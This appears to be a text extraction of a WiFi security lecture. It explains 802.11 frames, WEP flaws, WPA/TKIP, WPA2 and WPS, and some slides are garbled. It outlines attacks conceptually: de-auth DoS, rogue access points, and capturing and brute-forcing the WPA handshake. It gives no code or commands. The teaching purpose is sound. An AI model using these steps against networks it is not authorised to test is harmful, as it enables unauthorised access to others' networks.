



#### Association Frames

- Association
- Association Request Can we be friends?
- Association Response
- Disassociation



### Authentication Frames

- Authentication
- De-Authentication



### Control Frames

- Request to Send RTS: - May I speak sir?
- Clear to Send CTS:
	- Everything all right soldier
- Acknowledgement ACK: Got it sir



### Attack Vectors

- Direct Attack Injectable? WEP WPA1/2 (excluding WPA2-Enterprise)
- DOS attacks (De-Auth)
- Rouge Access Point (Caffe-Latte/Hirte/KoRek)
- Karma
- Much much more (...)



#### WEP

- Wired Equivalent Privacy
- WEP uses 64,128 and 256bit(very rare) keys
- Everything but layer 2
- Uses IV (Initialization Vector)
- Uses RC4 for encryption
- WEP uses CRC instead of MAC(Message Authentication Code)



### WEP - Flaws

- RC4 is a stream cipher and same key should not be used twice! - The length of the IV is 24Bit
- WEP uses a 64/128 bit key which is concatenated with a 24-bit initialization vector  $(IV)$  to form the RC4 traffic key.
	- 64Bit key is made of 24bit IV + 48bit key (12 hex characters)
	- 128Bit key is made of 24bit IV + 104bit key (26 hex characters)



Introduction WiFi Classes **Vulnerabilities** Attack



#### WEP - Flaws

• The purpose of an IV, which is transmitted as plain text, Is to prevent any repetition, But a 24-bit IV is not long enough to ensure this on a busy network.

 $\bullet$  BUT...

Introduction WiFi Classes **Vulnerabilities** Attack



#### WEP - Flaws

#### Statistically for a 24-bit IV, there is a 50% probability the same IV will repeat after 5000 packets.



#### WEP – Schema













### Authentication methods - Open

- Open system Any client, regardless of its WEP keys, can authenticate itself with the AP and then attempt to associate.
- All you need is the right keys for authentication and association, WEP can be used for encrypting the data frames.
- Bottom line, no authentication occurs...



#### Authentication methods – Shared Key

Four way handshake:

AR – Authentication Request

AP send back Clear-Text challenge

Encrypted Challenge

AP Decrypts and knows if the client knows the key or not



Shared Key - Vulnerability

• Share key is less secure because it allows the attacker to get IVs using the challenge through response mechanism!

Introduction WiFi Classes **Vulnerabilities** Attack



#### Authentication – Challenge Text

e)  $+$ 凾 ¥  $\bullet$ ļ.  $\boxed{4}$  $\boxed{1}$  $=$ 





로

Introduction WiFi Classes **Vulnerabilities** Attack



#### WEP - Authentication **P**  $\mathbb{R}$ 問 义 の  $\sqrt{5}$  $\sqrt{1}$





Introduction WiFi Classes **Vulnerabilities** Attack



#### WPA - Stats

• WPA TKIP (Temporal Key Integrity Protocol) was built upon WEP. The idea was to close all the vulnerabilities and use the same hardware.



### WPA - Stats

- WPA still using RC4(Like WEP) but the keys were changed to Temporal Key Intergrity Protocol(TKIP).
- All regular WLAN devices that worked with WEP are able to be simply upgraded and no new equipment needs to be bought.
- TKIP basically works by generating a sequence of WEP keys based on a master key,and re-keying periodically before enough volume of data.



### WPA - Stats

- TKIP changes the Key every 10,000 packets, which is quick enough to combat statistical methods to analyze the cipher.
- TKIP also adds Message Integrity Code(MIC). The transmission's CRC,ICV(Integrity Check Value) is checked.

If the packet was tampered with.

WPA will stop using the current keys and re-key



### WPA - Weakness

• WPA is crackable, It just requires slightly more effort from the attacker.

The process if as follows :

- 1 Send a De-Auth to AP
- 2 AP Re-Auth the Client
- 3 Capture the Handshake
- 4 Brute force on the Handshake
- In 2009 Beck-Tew attack was discovered, It allows to decrypt a packet without knowing the key(Base on ChopChop Attack)

Introduction WiFi Classes **Vulnerabilities** Attack





#### *Your best solution is WPA2–AES !!!*

Introduction WiFi Classes **Vulnerabilities** Attack



#### WPA2

Replaced WEP and WPA1 at June 2004

Uses CCMP(strong AES base encryption)

Solves many issues aroused with WEP/WPA1



Introduction WiFi Classes **Vulnerabilities** Attack





• WPA2 is still vulnerable to brute force attack. Weak password may cause insecure network. We still have to choose strong password in order to achieve good security.

Introduction WiFi Classes **Vulnerabilities** Attack





- There is no known attack on the cipher
- However... Handshake is vulnerable to attack
- Once we got the 4-way handshake, We are good to go





#### WPA2 – Weakness

- It is possible to crack WPA2 with very high chances of success.But it depends on the length and complexity of the password.
- Elcomsoft developed an application that uses GPU power to attempt over 120,000 passwords per second. Depending on the key, it can take anywhere from seconds to the next big bang!!!



### WPS (Worst Protection System)

WiFi Protected Setup

- PIN Method  $-$  Remotely while authenticating
- Push-Button-Method As it sounds
- Near-Field-Communication As it sounds
- USB Shared Information on USB stick



